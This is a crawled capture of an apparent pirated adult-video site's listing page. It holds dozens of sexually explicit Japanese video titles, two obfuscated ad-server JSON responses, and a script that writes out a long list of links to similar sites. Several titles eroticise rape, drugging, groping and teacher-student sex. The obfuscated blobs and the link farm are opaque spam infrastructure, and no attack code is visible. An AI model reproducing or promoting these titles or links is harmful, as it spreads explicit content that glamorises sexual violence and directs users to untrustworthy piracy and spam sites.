

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nalikk.com/vodtype/20.html
body_size: 4929
content:
<!doctype html><html><head><meta http-equiv="X-UA-Compatible" content="IE=edge" charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name="renderer" content="webkit"><title>最新日韩新片-推荐日韩新片-第1页 - 哪里影院</title><meta name="keywords" content="" /><meta name="description" content="" /><link href="/template/zsi/css/style.css" rel="stylesheet" type="text/css" /><link href="/static/css/home.css" rel="stylesheet" type="text/css" /><script src="/static/js/jquery.js"></script><script src="/static/js/jquery.lazyload.js"></script><script src="/static/js/jquery.autocomplete.js"></script><script src="/static/js/home.js"></script><script src="/template/zsi/js/jquery.superslide.js"></script><script src="/template/zsi/js/jquery.lazyload.js"></script><script src="/template/zsi/js/jquery.base.js"></script><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.nalikk.com","wapurl":"www.nalikk.com","mob_status":"2"};</script></head><body><div class="container"><div class="header"><div class="l logo"><a href="/">哪里影院</a></div><div class="r search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><div class="l input-group"><input type="text" name="wd" class="input-text search-input mac_wd" value="" placeholder="在此处输入片名或演员名称" /><button id="searchbutton" class="input-so search-button mac_search">搜索</button></div></form><div class="r size">今日92部<br>共174649部</div></div></div><div class="nav"><dd><a href="/" class=""></a></dd><dd><a href="/vodtype/20.html" class="20=0">日韩新片</a></dd><dd><a href="/vodtype/21.html" class="21=0">中文字幕</a></dd><dd><a href="/vodtype/22.html" class="22=0">本土风情</a></dd><dd><a href="/vodtype/23.html" class="23=0">豪乳大胸</a></dd><dd><a href="/vodtype/24.html" class="24=0">剧情好片</a></dd><dd><a href="/vodtype/25.html" class="25=0">完美制服</a></dd><dd><a href="/vodtype/26.html" class="26=0">风情人妻</a></dd><dd><a href="/vodtype/27.html" class="27=0">无马一区</a></dd><dd><a href="/vodtype/28.html" class="28=0">动漫卡通</a></dd><dd><a href="/vodtype/29.html" class="29=0">山寨明星</a></dd><dd><a href="/vodtype/30.html" class="30=0">欧美系列</a></dd></div><div class="clearfix"></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="title"><li>当前位置</li><li><a href="/">首页</a></li><li><a href="">日韩新片</a></li><span class="r">最新排行</span></div><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script><div class="pic"><ul><li><a href="/voddetail/180402.html" title="IPZZ-730 修学旅行の下見出張でセクハラ教師とまさかの相部屋に…軽蔑していたキモ教師に死ぬほどイカされまく"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/24e46071026e372214a7ce87c3c7b910.jpg"><br /><span>01-27.</span> IPZZ-730 修学旅行の下見出張でセクハラ教師とまさかの相部屋に…軽蔑していたキモ教師に死ぬほどイカされまく</a></li><li><a href="/voddetail/180401.html" title="IPZZ-729 これはレ×プじゃない…あくまで合意の下のSEX…だよなww 宅飲みで同級生達に廻された2人の巨"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/5d4c92b4fff364f93afe46c2efc2fe22.jpg"><br /><span>01-27.</span> IPZZ-729 これはレ×プじゃない…あくまで合意の下のSEX…だよなww 宅飲みで同級生達に廻された2人の巨</a></li><li><a href="/voddetail/180399.html" title="IPZZ-727 生意気だし絶対’ナメ’られてるけどメスガキ教え子のディープスロートフェラに今日もフル勃起で屈し"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/3b4286077ba605c50b1167bcfbfa2b6b.jpg"><br /><span>01-27.</span> IPZZ-727 生意気だし絶対’ナメ’られてるけどメスガキ教え子のディープスロートフェラに今日もフル勃起で屈し</a></li><li><a href="/voddetail/180397.html" title="IPZZ-723 長浜みつりファン感謝祭 パイズリ即射できたらご褒美セックスの神対応 オール乳コス 11パイ射ぶ"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/242474241c3f48a0a47bd8095ef1a41b.jpg"><br /><span>01-27.</span> IPZZ-723 長浜みつりファン感謝祭 パイズリ即射できたらご褒美セックスの神対応 オール乳コス 11パイ射ぶ</a></li><li><a href="/voddetail/180396.html" title="IPZZ-719 DIGITAL CHANNEL DC142 桜空もも初ぶっかけ解禁 アイポケ伝説のシリーズ8年"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/6de07255381e484a540c9c74af290864.jpg"><br /><span>01-27.</span> IPZZ-719 DIGITAL CHANNEL DC142 桜空もも初ぶっかけ解禁 アイポケ伝説のシリーズ8年</a></li><li><a href="/voddetail/180395.html" title="IPZZ-720 「全部顔で受け止めるよ」アナタに最高のオナニーしてもらうため古川ほのかがずっと見つめながら何度"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/b37bf09726999f474ac146bcdc048335.jpg"><br /><span>01-27.</span> IPZZ-720 「全部顔で受け止めるよ」アナタに最高のオナニーしてもらうため古川ほのかがずっと見つめながら何度</a></li><li><a href="/voddetail/180394.html" title="IPZZ-716 太陽みたいに明るいミスコンファイナリストを独り占め！あざと可愛い彼女とハニカミデートして手を繋"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/2e56181fb8f8210283ba469edf37baaa.jpg"><br /><span>01-27.</span> IPZZ-716 太陽みたいに明るいミスコンファイナリストを独り占め！あざと可愛い彼女とハニカミデートして手を繋</a></li><li><a href="/voddetail/180392.html" title="IPZZ-725 天真爛漫で天使のような担当アイドルに誘われ レッスン後、ラブホ合流し何度も背徳性交してしまうマ"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/b530143b29f4533f3123c6aafc733080.jpg"><br /><span>01-27.</span> IPZZ-725 天真爛漫で天使のような担当アイドルに誘われ レッスン後、ラブホ合流し何度も背徳性交してしまうマ</a></li><li><a href="/voddetail/180390.html" title="IPZZ-724 仕事のできる美人キャリアウーマンですら 媚薬潮吹き痴●の快感には逆らえない 藤咲まい"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/5379b375f7cb5197bef4844cfe06c591.jpg"><br /><span>01-27.</span> IPZZ-724 仕事のできる美人キャリアウーマンですら 媚薬潮吹き痴●の快感には逆らえない 藤咲まい</a></li><li><a href="/voddetail/180389.html" title="IPZZ-722 純朴な教え子からの猛アプローチ そして清楚な見た目からは想像つかない淫らな腰使いに理性が崩壊し"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/407a3ad0ee1211607e12cf5027977314.jpg"><br /><span>01-27.</span> IPZZ-722 純朴な教え子からの猛アプローチ そして清楚な見た目からは想像つかない淫らな腰使いに理性が崩壊し</a></li><li><a href="/voddetail/180388.html" title="IPZZ-717 Barで出会った美女ギャルに誘われるままホテルへ行ったら…キマって底なし性欲だし何度射精しても"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/261e01cff922f8db03c1838cb7917955.jpg"><br /><span>01-27.</span> IPZZ-717 Barで出会った美女ギャルに誘われるままホテルへ行ったら…キマって底なし性欲だし何度射精しても</a></li><li><a href="/voddetail/180387.html" title="IPZZ-713 30，000人が応募した日本一可愛い学生を決めるミスコンファイナリスト！！ FIRST IMP"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/9724dfc8c99d87c9a53cae9359789b54.jpg"><br /><span>01-27.</span> IPZZ-713 30，000人が応募した日本一可愛い学生を決めるミスコンファイナリスト！！ FIRST IMP</a></li><li><a href="/voddetail/180386.html" title="IPZZ-715 3ヶ月間の限界禁欲ノンストップ性交の末、絶頂の頂へー。 藤咲まい"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/9a91f9df8b93b48a789b6bdf9da776ca.jpg"><br /><span>01-27.</span> IPZZ-715 3ヶ月間の限界禁欲ノンストップ性交の末、絶頂の頂へー。 藤咲まい</a></li><li><a href="/voddetail/180385.html" title="IPZZ-718 国際的ポルノ犯罪防止するために来日したエリート秘密捜査官 日本特有の媚薬漬け痴●に屈し、完全敗"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/4d8ca418e37bf25a887f9859f15f8ff3.jpg"><br /><span>01-27.</span> IPZZ-718 国際的ポルノ犯罪防止するために来日したエリート秘密捜査官 日本特有の媚薬漬け痴●に屈し、完全敗</a></li><li><a href="/voddetail/180384.html" title="IPZZ-705 新婚でラブラブ最高潮の柔パイ巨乳嫁と子作り淫語中出しオナサポ 役野満里奈"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/97d187a61470a59a92c136d8f3ac959e.jpg"><br /><span>01-27.</span> IPZZ-705 新婚でラブラブ最高潮の柔パイ巨乳嫁と子作り淫語中出しオナサポ 役野満里奈</a></li><li><a href="/voddetail/180383.html" title="IPZZ-709 アイドルTO（トップオタク）だった僕が引退ライブ後にDM呼び出されガチ恋告白され 恋愛禁止の3"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/ffa4305d0d9c881bebb621b78ba28e25.jpg"><br /><span>01-27.</span> IPZZ-709 アイドルTO（トップオタク）だった僕が引退ライブ後にDM呼び出されガチ恋告白され 恋愛禁止の3</a></li><li><a href="/voddetail/180382.html" title="IPZZ-708 溢れ出る色気と艶で雄を求める美女と快楽のままに貪り合う濃厚ベロキスと官能セックス 三澄寧々 （"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/6fe802947c2b8781217376bc415e47d9.jpg"><br /><span>01-27.</span> IPZZ-708 溢れ出る色気と艶で雄を求める美女と快楽のままに貪り合う濃厚ベロキスと官能セックス 三澄寧々 （</a></li><li><a href="/voddetail/180381.html" title="IPZZ-710 セレブ患者限定VIP入院ルームには徹底的に快感射精へ導いてくれるSweet痴女ナースが24時間"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/72a2a23df2c1a20bdc6c16bd343f193b.jpg"><br /><span>01-27.</span> IPZZ-710 セレブ患者限定VIP入院ルームには徹底的に快感射精へ導いてくれるSweet痴女ナースが24時間</a></li><li><a href="/voddetail/180380.html" title="IPZZ-707 敏感体質、リミッター崩壊。可愛いと綺麗のド真ん中美女がイキ乱れる閲覧注意映像 望月りんね"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/ea0b592a7eef7a9f39171b975fa727bc.jpg"><br /><span>01-27.</span> IPZZ-707 敏感体質、リミッター崩壊。可愛いと綺麗のド真ん中美女がイキ乱れる閲覧注意映像 望月りんね</a></li><li><a href="/voddetail/180378.html" title="IPZZ-704 「クンニして欲しい！」×「クンニしたい！」彼氏が舐めてくれない学生バイト＆奥さんがクンニさせて"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/c9f477b3b8887940234ed33dad7d280e.jpg"><br /><span>01-27.</span> IPZZ-704 「クンニして欲しい！」×「クンニしたい！」彼氏が舐めてくれない学生バイト＆奥さんがクンニさせて</a></li><li><a href="/voddetail/180377.html" title="IPZZ-701 押し弱な妹が無自覚に見せてくるムッチリ太ももの絶対領域に我慢できず…理性を失いデカ尻ぷるるんバ"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260127-1/8050baaa1943e9434acf92be82e09a16.jpg"><br /><span>01-27.</span> IPZZ-701 押し弱な妹が無自覚に見せてくるムッチリ太ももの絶対領域に我慢できず…理性を失いデカ尻ぷるるんバ</a></li><li><a href="/voddetail/180311.html" title="IPZZ-689 美女のイク姿は薔薇より美しいー。艶っぽさ溢れ出すエロス解放大絶頂4本番 三澄寧々 （ブルーレイ"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260126-1/1e28ec9cbe20ca0e88b18b40cab807a4.jpg"><br /><span>01-26.</span> IPZZ-689 美女のイク姿は薔薇より美しいー。艶っぽさ溢れ出すエロス解放大絶頂4本番 三澄寧々 （ブルーレイ</a></li><li><a href="/voddetail/180310.html" title="IPZZ-691 SEX大好き178cm海外モデルに人生初の2ヶ月禁欲をさせたら…性欲剥き出し絶倫痴女と化してし"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260126-1/2f1267639db4a1d41d9f7de6bcc249ab.jpg"><br /><span>01-26.</span> IPZZ-691 SEX大好き178cm海外モデルに人生初の2ヶ月禁欲をさせたら…性欲剥き出し絶倫痴女と化してし</a></li><li><a href="/voddetail/180309.html" title="IPZZ-684 キスでチ○ポを勃たせてくる天然美少女りあの滴る唾液、トロける舌使い…ねっちょり糸引くベロキス官"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20260126-1/032a7a4f6775c72dca454f05d3031b15.jpg"><br /><span>01-26.</span> IPZZ-684 キスでチ○ポを勃たせてくる天然美少女りあの滴る唾液、トロける舌使い…ねっちょり糸引くベロキス官</a></li></ul></div><div class="text-center"><div class="mac_pages1"><div class="page_tip1">日韩新片 共61890条数据,当前1/2579页</div><div class="page_info1"><a class="page_link1" href="/vodtype/20-1.html" title="首页">首页</a><a class="page_link1" href="/vodtype/20-1.html" title="上一页">上页</a><a class="page_link1 page_current1" href="javascript:;" title="第1页">1</a><a class="page_link1" href="/vodtype/20-2.html" title="第2页" >2</a><a class="page_link1" href="/vodtype/20-3.html" title="第3页" >3</a><a class="page_link1" href="/vodtype/20-4.html" title="第4页" >4</a><a class="page_link1" href="/vodtype/20-5.html" title="第5页" >5</a><a class="page_link1" href="/vodtype/20-2.html" title="下一页">下页</a><a class="page_link1" href="/vodtype/20-2579.html" title="尾页">尾页</a></div></div></div><div class="clearfix"></div><div class="footer"><div class="container"><div class="center"><div class="center">友情链接:<script type="text/javascript" src="https://2mrja.azenka.one/lin/link.js"></script></div></div><p class="center">© 哪里影院 2020-2026 邮箱:rozsarose518@gmail.com </p><p class="center"><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://js.users.51.la/21286431.js"></script><a href="/map.html">Sitemap</a><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></p></div><p></p><p>© 2022-2026本站网址 https://www.nalikk.com <span style="display:none"></span></p></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2708gc.4fv7qv.com:8005/d/3326?t=0.5262342159345204
body_size: 1085
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gsoKs=\"JF6^Y\"g}1KQo1n@@Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQo@@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@10{p(mo7X1:Xm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@10{p(mo7X1:Xm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/1mC@Q{1RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2708kc.dybkdtv.com:8008/d/4793?t=0.08971678035499786
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"goon{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}01@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@10{S(mfT)SfFXm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@10{S(mfT)SfFXm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^DXYSSCm(O^g@0{1\\\/K00KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/lin/link.js
body_size: 2000
content:
document.writeln("<a class=\'text-color-999\' href=\'https://eiruco.com\' target=\'_blank\'>如可影坛</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dirgeg.com\' target=\'_blank\'>迪迦哥哥</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://atidoo.com\' target=\'_blank\'>阿提度度</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://eameg.com\' target=\'_blank\'>易妹影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lolyds.com\' target=\'_blank\'>隆里电丝</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://wakogo.com\' target=\'_blank\'>哇口影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://itevoi.com\' target=\'_blank\'>意特影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://xirxg.com\' target=\'_blank\'>行云若霞</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://6660505.xyz\' target=\'_blank\'>三六五零五</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://loqiya.com\' target=\'_blank\'>洛奇亚</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sonanso.com\' target=\'_blank\'>果然翁</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://maraga.cc\' target=\'_blank\'>马拉加漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://irowa.cc\' target=\'_blank\'>爱肉哇</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bokkbi.com\' target=\'_blank\'>波克比</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://6660303.xyz\' target=\'_blank\'>三六三零三</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://qilulia.com\' target=\'_blank\'>奇鲁莉安</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hybird.cc\' target=\'_blank\'>火焰鸟</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://6660202.xyz\' target=\'_blank\'>三六零二零二</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://aduolas.com\' target=\'_blank\'>阿多利斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kapis.cc\' target=\'_blank\'>卡比兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://jssh.cc\' target=\'_blank\'>菊石兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ladku.cc\' target=\'_blank\'>镰刀盔</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dobes.cc\' target=\'_blank\'>多边兽</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dyyke.cc\' target=\'_blank\'>榛果影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://rerfz.cc\' target=\'_blank\'>土龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://laplas.cc\' target=\'_blank\'>拉普拉斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://balilon.cc\' target=\'_blank\'>暴鲤龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ketalo.cc\' target=\'_blank\'>肯泰罗影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://niceegg.cc\' target=\'_blank\'>吉利蛋影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://halong.cc\' target=\'_blank\'>海龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sdws.cc\' target=\'_blank\'>双蛋瓦斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kq.kqman.cc\' target=\'_blank\'>快拳郎影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://solong.cc\' target=\'_blank\'>搜龙影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://leidan.cc\' target=\'_blank\'>雷蛋观影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://cocut.cc\' target=\'_blank\'>椰蛋影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sheb.cc\' target=\'_blank\'>大舌贝影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bg.bigxe.top\' target=\'_blank\'>大钳蟹影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://csoni.cc\' target=\'_blank\'>臭泥影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mormo.cc\' target=\'_blank\'>貘貘影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dajob.top\' target=\'_blank\'>大工漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dcduck.cc\' target=\'_blank\'>大葱鸭影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://citeg.cc\' target=\'_blank\'>磁怪影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dadso.cc\' target=\'_blank\'>呆呆兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://xhoma.cc\' target=\'_blank\'>小火马影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://loyan.cc\' target=\'_blank\'>隆岩影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kodaha.cc\' target=\'_blank\'>口呆花影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yozla.cc\' target=\'_blank\'>勇吉拉影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://waali.cc\' target=\'_blank\'>腕力影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://vienxa.com\' target=\'_blank\'>蚊香影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://fuleca.com\' target=\'_blank\'>福乐草影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hubaho.com\' target=\'_blank\'>火爆猴影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://katigou.com\' target=\'_blank\'>卡蒂狗影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://keduya.com/\' target=\'_blank\'>可达鸭影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bawaha.com/\' target=\'_blank\'>霸王花影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://patoo.cc/\' target=\'_blank\'>庞统影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://klifdo.cc/\' target=\'_blank\'>克里夫多</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://fatdi.com/\' target=\'_blank\'>胖丁影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://www.soniud.com/\' target=\'_blank\'>搜牛电影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bohar.cc\' target=\'_blank\'>不含而立</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://nidolan.com\' target=\'_blank\'>尼多兰影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://10mn.cc\' target=\'_blank\'>十分影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://csashu.com\' target=\'_blank\'>穿山鼠影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dagad.cc\' target=\'_blank\'>蛋糕视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://aiboga.com\' target=\'_blank\'>阿柏怪影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kaoyasp.cc\' target=\'_blank\'>烤鸭视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://qunu.cc\' target=\'_blank\'>去努影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ladayy.com\' target=\'_blank\'>拉达影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https:///wgyna.cc\' target=\'_blank\'>基娜影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dabnao.com\' target=\'_blank\'>大比鸟影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://habosp.cc\' target=\'_blank\'>汉堡视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lvmaco.com\' target=\'_blank\'>绿毛虫影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yjzdo.com\' target=\'_blank\'>以茎制洞</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://jenigu.com\' target=\'_blank\'>杰尼龟影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://picba.top\' target=\'_blank\'>顶级图爸</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://persd.cc\' target=\'_blank\'>皮肉湿地</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://pehol.com\' target=\'_blank\'>喷火龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://flykee.cc\' target=\'_blank\'>飞可观影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yzyri.com\' target=\'_blank\'>有朝一日</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dianwe.org\' 